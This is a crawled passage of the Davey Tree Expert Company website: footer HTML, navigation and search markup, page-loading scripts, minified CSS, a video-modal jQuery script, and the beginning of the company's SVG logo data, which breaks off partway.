                                                            <a class="nav-link" href="https://jobs.davey.com/" target="_blank">Careers</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonservicerequest" target="">Contact Us</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/knowledge-center/" target="">Knowledge Center</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="https://blog.davey.com/" target="">Davey Blog</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846" target="">Talking Trees Podcast</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/videos/" target="">Videos</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/insect-disease-resource-center/" target="">Insect & Disease<dbr /> Resource Center</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/climate-change/" target="">Climate Change</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/davey-institute/" target="">Davey Institute</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                </ul>
                                   
                            </nav>
                    </div>
                </div>
            </div>
            <div class="footerRow">
                <div class="footerInfoColumn">
                        <div class="footerLogo"><a href="/" title="Davey Tree Logo"><img class="lazyload" width="206" height="73" data-sizes="auto" data-srcset="/media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=150&height=54&quality=80 150w, /media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=206&quality=80 206w " data-src="/media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=206&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='206' height='73' viewBox='0 0 206 73'%3E%3C/svg%3E" alt="Davey Tree Logo" /></a></div>
                        <div class="footerOrganization">The Davey Tree Expert Company</div>
                        <div class="footerAddress"><p><strong>Corporate Headquarters<br></strong>1500 N Mantua St.<br>Kent, Ohio 44240</p></div>
                </div>
                
            </div>
            <div class="footerEnd">

                <div class="socialMedia compactDesktopHeight">
            <h2 class="socialMediaHeadline"><strong>Stay Connected With Us!</strong></h2>
        <ul>
            <li>
                <a href="https://www.facebook.com/DaveyTree" target="_blank" class="Facebook" title="Facebook">
                        <span class="icon lazyload facebook-square"></span>
                </a>
            </li>
            <li>
                <a href="https://twitter.com/DaveyTree" target="_blank" class="Twitter" title="Twitter">
                        <span class="icon lazyload twitter-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.pinterest.com/daveytree/" target="_blank" class="Pinterest" title="Pinterest">
                        <span class="icon lazyload pinterest-square"></span>
                </a>
            </li>
            <li>
                <a href="https://instagram.com/DaveyTree/" target="_blank" class="Instagram" title="Instagram">
                        <span class="icon lazyload instagram-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.youtube.com/user/DaveyTreeExpertCo" target="_blank" class="YouTube" title="YouTube">
                        <span class="icon lazyload youtube-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.linkedin.com/company/the-davey-tree-expert-company" target="_blank" class="LinkedIn" title="LinkedIn">
                        <span class="icon lazyload linkedin"></span>
                </a>
            </li>
        </ul>
                </div>
                    <nav class="navFooterLower navbar" aria-label="Footer Lower Navigation">
                        <ul class="nav navbar-nav">
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/privacy-policy/">Privacy Policy</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/notice-at-collection/">Notice At Collection</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/terms-of-use/">Terms of Use</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/">Corporate Information</a></li>
                        </ul>
                    </nav>
                
            </div>
        </div>
            <div class="disclaimer"><p>&copy; 2026 The Davey Tree Expert Company. Tree Service Experts Since 1880. All Rights Reserved.</p></div>
    </footer>

        <script>var mainSiteJsLoaded = false;</script>
        <script defer onload="setTimeout(() => mainSiteJsLoaded = true, 0)" src="/dist/js/site.min.js?v=kdv1TOyh2pz9pHEF83llweZXpHwrSVtV8yfFCoi-seI"></script>
        

                <script type="text/javascript" src="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=featureCTA1BE.min.js&mimeType=text%2Fjavascript&v=d274b2881a3c48048ae3b0246c15e2f2" defer></script>

            <div class="mobileSearchModal">
        <button class="closeModal"><span class="icon"></span><span class="sr-only">Close</span></button>
        <div class="inner">
            <div class="headline">Let's Find What<br>You're Looking For!</div>
                <div class="searchSection">
                    <form action="/search/" class="form-inline">
                        <input class="form-control inputSearch" autocomplete="off" type="text" name="term" placeholder="Search" aria-label="Search" id="siteSearchMobileInput">
                        <button class="btn btn-search" type="submit" title="Search">
                            <span class="fa fa-search"></span>
                            <span class="sr-only">Search</span>
                        </button>
                    </form>
                </div>
                <div class="quickLinks">
                    <div class="quickLinksHeadline">Quick Links</div>
                    <ul>
                        <li><a href="/about/contact-us/">Find Your Local Davey Office</a></li>
                        <li><a href="https://jobs.davey.com">Search Current Job Opportunities</a></li>
                        <li><a href="/residential-tree-services/tree-trimming-pruning/">Residential Trimming &amp; Pruning</a></li>
                        <li><a href="/commercial-services/commercial-grounds-maintenance/">Commercial Grounds Maintenance</a></li>
                        <li><a href="/utility-services/line-clearance/">Utility Line Clearance</a></li>
                        <li><a href="/environmental-consulting-services/urban-community-forestry/">Urban &amp; Community Forestry</a></li>
                        <li><a href="/environmental-consulting-services/stormwater-management-compliance/">Stormwater Management</a></li>
                        <li><a href="/about/">Learn More About Davey</a></li>
                    </ul>
                </div>
        </div>
    </div>

        <script async="async" src="https://static.srcspot.com/libs/cyndi.js" type="application/javascript"></script>
        

        
<script>
    var arcgis_loaded = false;

    if (typeof mainSiteJsLoaded !== 'undefined') {
        var mainSiteJs_loaded_timer = setInterval(function () {
            if (mainSiteJsLoaded) {
                console.log("main site script loaded!");
                clearInterval(mainSiteJs_loaded_timer);
                InjectArcGisScriptIfNeeded();
            }
            else {
                console.log("waiting for main site script...");
            }
        }, 100);
    }

    var InjectArcGisScriptIfNeeded = function () {
        if (typeof loadArcGisScript !== 'undefined' && !!loadArcGisScript) {
            var s = document.createElement('script');
            s.setAttribute('src', "https://js.arcgis.com/4.28/init.js");
            s.setAttribute('defer', '');
            s.setAttribute('onload', 'setTimeout(() => arcgis_loaded = true, 0);');
            document.body.appendChild(s);
        }
    }
</script>
        <script>
                var globalSettings = {
                    nodeId: 2202
                }
        </script>
    </body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pnapi.invoca.net/2149/na.json
body_size: 115
content:
{"invocaId":"i-b761cd43-a7f8-4a64-d41a-36394b09e380","message":"shared params updated"}

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pnapi.invoca.net/2149/na.json
body_size: 115
content:
{"invocaId":"i-b761cd43-a7f8-4a64-d41a-36394b09e380","message":"shared params updated"}

--- FILE ---
content_type: text/css
request_url: https://www.davey.com/umbraco/api/MyAssetDependency/BundleLocalAssets?files=childPageMenu.min.css%7cfeatureCTA1BE.min.css%7cfeatureCTA2BE.min.css&v=d274b2881a3c48048ae3b0246c15e2f2
body_size: 1879
content:
body.subpage .blockListChildMenus>.container{max-width:1099px;margin-left:auto;margin-right:auto;display:flex;justify-content:center}body.subpage .blockListChildMenus>.container>.row{flex-grow:1}body.subpage .blockListChildMenus>div .container{max-width:none}body.subpage .blockListChildMenus>.container>.row>div:first-child{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}body.subpage .blockListChildMenus>.container>.row>div:first-child.rteBE{margin-bottom:75px}body.subpage .blockListChildMenus>.container>.row>div:first-child .container{padding:0}@media(min-width: 992px){body.subpage .blockListChildMenus>.container>.row>div:first-child{flex:0 0 auto;width:75%}}body.subpage .blockListChildMenus .childMenu{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media(min-width: 992px){body.subpage .blockListChildMenus .childMenu{flex:0 0 auto;width:25%}body.subpage .blockListChildMenus .childMenu p:last-child{margin-bottom:0}}body.subpage .blockListChildMenus .childMenu .inner{max-width:280px}body.subpage .blockListChildMenus .childMenu .title{font-size:18px;font-weight:700;margin-bottom:15px}body.subpage .blockListChildMenus .childMenu ul{margin-bottom:1.5rem;padding-left:0}body.subpage .blockListChildMenus .childMenu ul li{margin-left:0;list-style:none;display:block}body.subpage .blockListChildMenus .childMenu ul li a{display:block;padding:5px 10px;background-color:#edede9;border-top:5px solid #00833f;margin-bottom:10px;color:#000;font-weight:700;font-size:14px;line-height:1.4em;text-decoration:none}body.subpage .blockListChildMenus .childMenu ul li a:hover,body.subpage .blockListChildMenus .childMenu ul li a.active{background-color:#00833f;color:#fff}@media(max-width: 991.98px){body.subpage .blockListChildMenus>.container>.row>div:first-child.rteBE{margin-bottom:30px}}
.featureCTA1BE{margin-bottom:100px}.featureCTA1BE.hasImage .container{max-width:1420px;margin-left:auto;margin-right:auto}.featureCTA1BE.hasImage .tsiRow .colImage{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media(min-width: 992px){.featureCTA1BE.hasImage .tsiRow .colImage{flex:0 0 auto;width:41.66666667%;width:40.15%}}.featureCTA1BE.hasImage .tsiRow .colText{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media(min-width: 992px){.featureCTA1BE.hasImage .tsiRow .colText{flex:0 0 auto;width:58.33333333%;width:59.85%}}.featureCTA1BE.noImage .container{max-width:1099px;margin-left:auto;margin-right:auto}.featureCTA1BE.noImage.noImgMWLarger .container{max-width:1420px;margin-left:auto;margin-right:auto}.featureCTA1BE.noImage.noImgMWSmall .tsiRow{justify-content:center}.featureCTA1BE.noImage.noImgMWSmall .tsiRow .colText .text{max-width:736px;margin-left:auto;margin-right:auto}.featureCTA1BE.noImage .tsiRow .colText{padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5)}.featureCTA1BE.noImage .btnHolder{text-align:center}.featureCTA1BE.noImage .btnHolder .btn:hover,.featureCTA1BE.noImage .btnHolder .btn:active{padding:10px 55px 10px 35px}.featureCTA1BE.videoLink .colImage .videoLink{position:relative;display:block;text-decoration:none;width:100%}.featureCTA1BE.videoLink .colImage .videoLink .icon{display:block;position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);background-color:#202022;width:114px;height:77px;border:4px solid #fff;border-radius:15px;transition:background-color .3s}.featureCTA1BE.videoLink .colImage .videoLink .icon::after{content:" ";position:absolute;left:50%;top:50%;transform:translateY(-50%) translateX(-50%);width:0;height:0;border-style:solid;border-width:18px 0 18px 32px;border-color:rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0) #fff}.featureCTA1BE.videoLink .colImage .videoLink:hover .icon{background-color:#c53f14}.featureCTA1BE.contentCenter .colText{text-align:center}.featureCTA1BE .tsiRow{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x));align-items:center}.featureCTA1BE .tsiRow .headline{font-family:"Montserrat-Bold","Montserrat-Bold-fallback";font-weight:800;line-height:1.4em;color:#00833f}.featureCTA1BE .tsiRow h2.headline,.featureCTA1BE .tsiRow div.headline{margin-bottom:22px}.featureCTA1BE .tsiRow .colText .text{line-height:1.9em}.featureCTA1BE .tsiRow .colText .text p{margin-bottom:2rem}.featureCTA1BE .tsiRow .colText .text p:last-child{margin-bottom:0rem}.featureCTA1BE .tsiRow .colText .text p+ul{margin-top:-1.25rem}.featureCTA1BE .tsiRow .colText .text ul li::marker{color:#00833f}.featureCTA1BE .tsiRow .colText .text ul:last-child{margin-bottom:0}.featureCTA1BE .tsiRow .colText .btnHolder{margin-top:32px}.featureCTA1BE .tsiRow .colText .btnHolder .btn{margin-top:2px;width:275px;min-width:fit-content;max-width:100%}.featureCTA1BE .tsiRow .colText .btnHolder .btnDefault:hover,.featureCTA1BE .tsiRow .colText .btnHolder .btnDefault:active{padding:10px 15px 10px 15px}.featureCTA1BE .tsiRow .colText .btnHolder.alignLeft{text-align:left}.featureCTA1BE .tsiRow .colText .btnHolder.alignRight{text-align:right}.featureCTA1BE .tsiRow .colText .btnHolder.alignCenter{text-align:center}.featureCTA1BE .tsiRow .colImage{display:flex;align-items:center}.featureCTA1BE .tsiRow .colImage img{width:100%;max-width:532px;object-fit:contain;aspect-ratio:266/257;display:block}@media(min-width: 992px){.featureCTA1BE .tsiRow.imageAlignRight .colImage{order:1}.featureCTA1BE .tsiRow.imageAlignRight .colImage img{margin-left:auto}}@media(min-width: 992px){.featureCTA1BE .tsiRow.imageAlignLeft .colImage img{margin-right:auto}}.featureCTA1BE.videoLink img[data-src^="https://img.youtube.com/"]{aspect-ratio:16/9}@media(min-width: 992px){.featureCTA1BE.hasImage .tsiRow.imageAlignRight .colText .inner{margin-right:76px}}@media(min-width: 992px){.featureCTA1BE.hasImage .tsiRow.imageAlignLeft .colText .inner{margin-left:76px}}.featureCTA1BE.layoutGreenBar .tsiRow .colText{position:relative}.featureCTA1BE.layoutGreenBar .tsiRow .colText .inner{background-color:#f1f2f3;margin:0;padding:45px 65px;box-shadow:5px 5px 20px rgba(0,0,0,.42)}@media(min-width: 992px){.featureCTA1BE.layoutGreenBar.hasImage .tsiRow.imageAlignRight .colText{margin-left:0px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow.imageAlignRight .colText .inner{margin-right:0px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow.imageAlignRight .colImage{margin-left:calc(var(--bs-gutter-x)*-3)}}@media(min-width: 992px){.featureCTA1BE.hasImage .tsiRow .colText{display:flex;align-items:center}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText{width:63.4%;margin-left:calc(var(--bs-gutter-x)*-3);padding:0}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner{margin-left:0;position:relative}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner::before{content:" ";background-color:#81bd41;width:14px;height:80%;display:block;position:absolute;left:-14px;top:50%;transform:translateY(-50%)}.featureCTA1BE.layoutGreenBar.hasImage .imageAlignRight .colText .inner::before{right:-14px;left:revert}}@media(max-width: 991.98px){.featureCTA1BE{margin-bottom:100px}.featureCTA1BE .tsiRow .colImage{margin-bottom:30px}.featureCTA1BE .tsiRow .colImage img{width:100%;max-width:100%;height:auto}.featureCTA1BE .tsiRow h3.headline{font-size:22px}.featureCTA1BE .tsiRow .text{font-size:16px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colImage{margin-bottom:-40px;padding:0}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText h2.headline,.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText div.headline{font-size:26px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner{padding:30px 30px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner::before{display:none}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .btnHolder{text-align:center}.featureCTA1BE.noImage .btnHolder{text-align:left}}@media(max-width: 767.98px){.featureCTA1BE .tsiRow .colText .btnHolder .btn{min-width:0;width:100%}.featureCTA1BE .tsiRow .colText .inner>.headline{font-size:26px}}
.featureCTA2BE{margin-bottom:100px}.featureCTA2BE>.container{background-color:#383f51;padding-left:0;padding-right:0;overflow-x:hidden}.featureCTA2BE .itemsRow{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x))}.featureCTA2BE .itemsRow.count1 .item{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.featureCTA2BE .itemsRow.count2 .item:first-child::after{content:" ";border-right:2px dashed #fff;position:absolute;right:-1px;top:50%;height:70%;transform:translateY(-50%)}@media(max-width: 991.98px){.featureCTA2BE .itemsRow.count2 .item:first-child::after{content:" ";border-right:none;border-top:2px dashed #fff;position:absolute;right:unset;top:100%;left:1px;width:70%;transform:translateY(-1%) translateX(20%)}}.featureCTA2BE .itemsRow.count2 .item{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media(min-width: 992px){.featureCTA2BE .itemsRow.count2 .item{flex:0 0 auto;width:50%}}.featureCTA2BE .itemsRow .item{position:relative;padding-top:115px;padding-bottom:115px}.featureCTA2BE .itemsRow .item .bg{background-size:cover;background-position:center center;background-repeat:no-repeat;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0}.featureCTA2BE .itemsRow .item .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}.featureCTA2BE .itemsRow .item .bgMobile{display:none;background-position:center center}.featureCTA2BE .itemsRow .item .bgMobile img{object-position:top center}.featureCTA2BE .itemsRow .item .overlay{background-color:#383f51;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;opacity:.9}.featureCTA2BE .itemsRow .item .overlay.ol10{opacity:.1}.featureCTA2BE .itemsRow .item .overlay.ol20{opacity:.2}.featureCTA2BE .itemsRow .item .overlay.ol30{opacity:.3}.featureCTA2BE .itemsRow .item .overlay.ol40{opacity:.4}.featureCTA2BE .itemsRow .item .overlay.ol50{opacity:.5}.featureCTA2BE .itemsRow .item .overlay.ol60{opacity:.6}.featureCTA2BE .itemsRow .item .overlay.ol70{opacity:.7}.featureCTA2BE .itemsRow .item .overlay.ol80{opacity:.8}.featureCTA2BE .itemsRow .item .overlay.ol90{opacity:.9}.featureCTA2BE .itemsRow .item .overlay.ol100{opacity:1}.featureCTA2BE .itemsRow .item .inner{display:block;position:relative;z-index:1;text-align:center;color:#fff;max-width:1099px;margin-left:auto;margin-right:auto;max-width:1159px;padding-left:30px;padding-right:30px}.featureCTA2BE .itemsRow .item .inner .headline{color:#fff;font-weight:700;font-size:36px;line-height:1.6em;margin-bottom:18px}.featureCTA2BE .itemsRow .item .inner .text{line-height:2em;padding-right:30px;padding-left:30px}.featureCTA2BE .itemsRow .item .inner .text p{margin-bottom:2rem}.featureCTA2BE .itemsRow .item .inner .btnHolder{margin-top:36px}@media(max-width: 1728px){.featureCTA2BE .itemsRow .item{padding-top:5vw;padding-bottom:5vw}}@media(max-width: 991.98px){.featureCTA2BE{margin-bottom:80px}.featureCTA2BE .itemsRow .item{padding-top:40px;padding-bottom:40px}.featureCTA2BE .itemsRow .item .bgMobile{display:block}.featureCTA2BE .itemsRow .item .bgDesktop{display:none}.featureCTA2BE .itemsRow .item .inner .headline{font-size:26px;margin-bottom:20px}.featureCTA2BE .itemsRow .item .inner .text{font-size:16px}}

--- FILE ---
content_type: text/javascript
request_url: https://www.davey.com/umbraco/api/MyAssetDependency/BundleLocalAssets?files=featureCTA1BE.min.js&mimeType=text%2Fjavascript&v=d274b2881a3c48048ae3b0246c15e2f2
body_size: 200
content:
$(document).ready(function(){$(".featureCTA1BE").each(function(){let e=$(this),o=e.find("a.hostedVideoLink"),a=e.find("a.youtubeVideoLink");0<o.length?o.click(function(e){e.preventDefault();var e=o.attr("href").concat("?rel=0"),t=o.attr("data-modal-title"),e=(console.log(e),'<video src="'+e+"\" autoplay='autoplay' controls preload='auto'></video>");window.CommonExtensions.ModalHelper.showModal({id:"videoModal",title:t,class:"centered darkmode no-title",body:e,defaultCloseButton:!1,modalSize:"large",destroyOnClose:!0})}):0<a.length&&a.click(function(e){e.preventDefault();a.attr("href");var e=a.attr("data-yt-id"),t=a.attr("data-modal-title");window.CommonExtensions.ModalHelper.showModal({id:"videoModal",title:t,class:"centered darkmode no-title",body:'<div class="videoWrapper"><iframe width="766" height="432" src="https://www.youtube.com/embed/'+e+'?rel=0" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>',defaultCloseButton:!1,modalSize:"large",destroyOnClose:!0})})})});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.davey.com/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&width=229&quality=100
body_size: 27165
content:
<svg id="_2_color" data-name="2 color" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 769.01 272.29"><defs><style>.cls-1{fill:#00833e;}.cls-2{fill:#020202;}</style></defs><path d="M22.59,387.23a10.57,10.57,0,0,0,.42-2.34c0-1.29-1.48-1.61-2.27-1.61-1.06-.06-1.38-.37-1.38-.92a.86.86,0,0,1,.95-.86,33.71,33.71,0,0,0,5.55.49c4.75,0,6.66-.49,10.09-.49,8.4,0,8.4,7.46,8.4,8.26a13.42,13.42,0,0,1-7.13,11.71c-1.69.8-3.65,1.73-12.73,1.73l-2.32,9.3a22.66,22.66,0,0,0-.69,4.07c0,1.85.95,1.91,2.74,2.1s2,.37,2,1.05-.53.92-.84.92-4-.49-7.56-.49c-3.43,0-6.23.49-6.81.49-.74,0-.9-.18-.9-.74,0-.86.74-1,1.69-1.11,2.59-.31,3-.37,4-4.37Zm2.32,14.3c2.53-.12,5.49-.25,8.13-2a12.27,12.27,0,0,0,5.39-10.05c0-6.1-4.54-6.1-6.81-6.1-2.11,0-2.17,0-2.8,2.59Z" transform="translate(-10.12 -162.35)"/><path d="M48.47,409.67c.32-.93.79-2,1.06-2.71l1.53-3.7c.32-.8,4.81-11.16,9-11.16,1.42,0,2.74,1.11,2.74,3.45,0,1.73-.84,4.75-3,4.75a1.89,1.89,0,0,1-2-2l.06-1.05c0-.74-.32-.93-.53-.93-3.33,0-10.83,22.44-11.41,23.49-.27.49-1,.49-2.22.49-2.06,0-2.27,0-2.27-.86S47,399.8,47,397c0-.18,0-1-.52-1-.69,0-2.59,2.35-3.81,4.5-.42.74-1.05,2-1.47,2a.63.63,0,0,1-.53-.68c0-1.36,5.07-9.68,9-9.68,1.16,0,1.85.8,1.85,3.27,0,3.08-2.7,12.51-3.22,14.17Z" transform="translate(-10.12 -162.35)"/><path d="M68,421.07c-5.28,0-9.3-5.36-9.3-12,0-9.12,7.71-17,15.64-17,4.38,0,9.61,4.32,9.61,11.77,0,10.61-9.51,17.2-16,17.2m6.39-27.61c-6.87,0-10.72,12.51-10.72,19.6,0,2.59.74,6.66,4.43,6.66a6.75,6.75,0,0,0,5.44-3A31.36,31.36,0,0,0,79,400.24c0-3-.89-6.78-4.59-6.78" transform="translate(-10.12 -162.35)"/><path d="M84.62,415.83c0-3.39,1-6.35,3.64-13.68a42.87,42.87,0,0,0,1.91-6c0-.62-.32-.8-.53-.8-.79,0-3.28,2.4-4.91,4.93-.06.06-.43.61-.8.61s-.42-.3-.42-.55c0-1.42,5-8.32,9.82-8.32a2.34,2.34,0,0,1,2.49,2.46c0,2.66-6.18,17.82-6.18,21.4a2.33,2.33,0,0,0,2.48,2.52c6.6,0,12.89-12.7,12.89-17.2,0-1.05-.16-1.35-1.06-2.89a4.78,4.78,0,0,1-.74-2.72c0-2.34,1.27-3.57,2.54-3.57,1.48,0,2.53,1.72,2.53,4.25,0,8.88-9.13,24.78-19.17,24.78-2.17,0-4.49-1.91-4.49-5.24" transform="translate(-10.12 -162.35)"/><path d="M111.78,409a18.25,18.25,0,0,0-.1,1.91c0,6,3.43,6.6,4.44,6.6s3.54-.19,6.86-3.95c1.16-1.35,1.27-1.48,1.53-1.48s.42.31.42.62c0,1.05-5.22,8.38-11,8.38-4,0-8-3.39-8-10.17,0-12.08,10-18.86,15.69-18.86a6.47,6.47,0,0,1,6.6,6.47c0,6.66-8,8.69-10.14,9.13Zm11.57-12.08c0-.56,0-3.45-2.53-3.45-3.91,0-7.56,6.84-8.83,13.87,3.65-.5,11.36-2.16,11.36-10.42" transform="translate(-10.12 -162.35)"/><path d="M136.14,407.76c3.43-6.6,8.29-15.72,14.73-15.72a3.45,3.45,0,0,1,3.81,3.82c0,1.85-.69,4.38-2.22,8.82-1.37,4.13-3.12,9.25-3.12,11.15,0,.62.27,1.11.63,1.11.8,0,2.86-2.15,4.34-4.62.79-1.23.84-1.42,1.16-1.42s.53.37.53.74c0,1.24-5.13,9.49-9.83,9.49-2.06,0-2.37-1.54-2.37-2.95,0-3.58,5.81-19.61,5.81-21.64,0-1.42-.85-1.6-1.22-1.6-3.85,0-11.35,11.28-14.95,23.11-.68,2.29-1.05,2.29-4.28,2.29-.47,0-1.26,0-1.26-.81,0-.49,6.07-19.23,6.07-22.74,0-.81-.42-.87-.53-.87-1.16,0-4.91,5.61-5.33,5.61-.21,0-.53-.37-.53-.74,0-.92,4.91-8.69,9.56-8.69.85,0,1.85.31,1.85,3,0,2.53-1.43,7.4-2.27,10.17l-.69,2.35Z" transform="translate(-10.12 -162.35)"/><path d="M188.17,409.11a12.08,12.08,0,0,1-12,12.21,21.39,21.39,0,0,1-8.87-1.79c-.31-.24-.63-.61-.63-2.09,0-.8,0-7.28,1.53-7.28.79,0,.79.31.9,3.15a6.36,6.36,0,0,0,6.55,6.47c5.39,0,7.18-4.93,7.18-7.89,0-3.27-2.22-6.1-5.44-10.17-3.06-4-4.65-6.48-4.65-10a11.09,11.09,0,0,1,11.41-10.91c3.86,0,8.13,2.09,8.13,3.2a28.59,28.59,0,0,1-.79,4.2c-.42,1.72-.53,2.34-1.16,2.34s-.79-.93-.79-1.23c-.05-2-.11-2.9-.79-4.13a5.45,5.45,0,0,0-4.76-2.84,6.44,6.44,0,0,0-6.12,6.53c0,2.84,1.69,4.87,4.43,8.08,4.23,5,5.92,8.26,5.92,12.14" transform="translate(-10.12 -162.35)"/><path d="M198.74,421.07c-5.29,0-9.3-5.36-9.3-12,0-9.12,7.71-17,15.63-17,4.39,0,9.62,4.32,9.62,11.77,0,10.61-9.51,17.2-15.95,17.2m6.39-27.61c-6.87,0-10.73,12.51-10.73,19.6,0,2.59.74,6.66,4.44,6.66a6.75,6.75,0,0,0,5.44-3,31.36,31.36,0,0,0,5.44-16.46c0-3-.9-6.78-4.59-6.78" transform="translate(-10.12 -162.35)"/><path d="M221.82,407.14c-.53,1.85-2.27,7.77-2.27,9.13,0,.43.16.86.58.86,1.32,0,4.33-4.32,5.07-5.67.16-.25.27-.44.48-.44a.62.62,0,0,1,.58.62c0,1.85-5.76,9.49-9.46,9.49-1.63,0-2.53-1.29-2.53-3.45s1.32-7.27,1.95-9.31l6.08-20.59a9.71,9.71,0,0,0,.52-2.58c0-1.36-1.42-1.48-1.63-1.48-1.8-.07-2-.07-2-.68,0-1.05.9-1.05,2.38-1.05a13.06,13.06,0,0,0,5.86-1.36c1-.43,1.11-.49,1.27-.49a.7.7,0,0,1,.68.68,3.65,3.65,0,0,1-.21.92Z" transform="translate(-10.12 -162.35)"/><path d="M245.59,406.34c0,.12-8.18,14.79-15.79,14.79-2.59,0-2.59-2.83-2.59-3.2,0-2.77,1.74-8.45,2.11-9.62.58-2,4.07-11.65,4.07-12.26a.57.57,0,0,0-.53-.62c-.74,0-3.38,2.16-4.91,5.05-.16.31-.42.62-.69.62s-.47-.37-.47-.68c0-1.85,5.07-8.32,10.19-8.32a1.73,1.73,0,0,1,2,2c0,2.53-6.4,20-6.4,22.2,0,1,.64,1.11,1,1.11,2.27,0,7-5.12,11-11.72,1.48-2.46,2.69-4.56,4.44-11.28.31-1.17.52-2,1.63-2.1l3.17-.18a.75.75,0,0,1,.85.74c0,1.17-6.34,19.73-6.34,23.36,0,.37.16.81.53.81s2.58-.93,5.38-5.56c.32-.49.48-.55.58-.55a.61.61,0,0,1,.53.62c0,2.59-6.44,9.61-10.72,9.61a2.14,2.14,0,0,1-2-2.4c0-1.72,1.86-8.2,3-12.27Z" transform="translate(-10.12 -162.35)"/><path d="M266.56,394.87c-1.79,6.48-1.84,6.72-4.27,16a31.07,31.07,0,0,0-1.06,4.93c0,.8.32,1.11.63,1.11.85,0,3.54-2.53,5.13-5.42.15-.37.42-.68.68-.68a.68.68,0,0,1,.58.68c0,1.85-5.75,9.61-10.09,9.61-1.1,0-2.16-1-2.16-3.57a23.51,23.51,0,0,1,.69-5c.89-4.25,3.06-11.71,4.8-17.63h-3.33c-.52,0-1.1,0-1.1-.49,0-1.54,1-1.54,2.43-1.54H262c.42-1.11,1.74-7,2.38-7.27a15,15,0,0,1,3.43-.31c.69,0,1.17,0,1.17.74a30.66,30.66,0,0,1-1,3.69l-.68,2.22c-.06.19-.16.68-.27.93h5.5c.42,0,.42.49.42.62a1.32,1.32,0,0,1-1.43,1.41Z" transform="translate(-10.12 -162.35)"/><path 